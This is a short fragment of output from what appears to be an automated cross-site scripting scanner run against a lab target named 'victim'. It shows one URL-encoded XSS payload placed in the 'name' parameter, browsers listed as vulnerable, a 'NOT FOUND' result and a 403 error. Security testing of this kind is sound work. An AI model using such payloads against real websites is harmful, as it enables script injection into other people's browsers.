 *] Trying:
ttp://victim/vulnerabilities/xss_r/?name=%3CDIV+STYLE%3D%22binding%3A+url%28javascript%3A606e57e56220984a316e2488ab6d3146%
---------------------------------------------
+] Vulnerable(s):
[IE6.0|NS8.1-IE]
---------------------------------------------
=============================================
*] Injection(s) Results:
=============================================
[NOT FOUND] -> [ 606e57e56220984a316e2488ab6d3146 ] : [ name ]
=============================================
Error] 403 Forbidden: The server understood the request, but is refusing to fulfill it